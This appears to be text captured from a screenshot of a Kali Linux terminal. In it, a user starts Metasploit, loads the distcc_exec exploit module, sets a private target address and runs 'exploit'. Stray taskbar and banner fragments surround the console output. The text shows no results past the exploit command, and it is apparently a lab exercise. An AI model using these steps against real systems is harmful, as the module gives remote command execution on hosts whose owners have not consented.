 root@kali8: ~
..........................
ffffffffffffffffffffffffff
ffffffff..................
ffffffffffffffffffffffffff
ffffffff..................
ffffffff..................
ffffffff..................
Code: 00 00 00 00 M3 T4 SP L0 1T FR 4M 3W OR K! V3 R5 I0 N4 00 00 00 00
Aiee, Killing Interrupt handler
Kernel panic: Attempted to kill the idle task!
In swapper task - not syncing
Payload caught by AV? Fly under the radar with Dynamic Payloads in
Metasploit Pro -- learn more on http://rapid7.com/metasploit
       =[ metasploit v4.12.22-dev                         ]
+ -- --=[ 1577 exploits - 906 auxiliary - 272 post        ]
+ -- --=[ 455 payloads - 39 encoders - 8 nops             ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/misc/distcc_exec
msf exploit(distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  3632             yes       The target port
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf exploit(distcc_exec) > set RHOST 192.168.16.217
RHOST => 192.168.16.217
msf exploit(distcc_exec) > exploit
Search Windows
ENG
10:58 PM
4/29/2017
2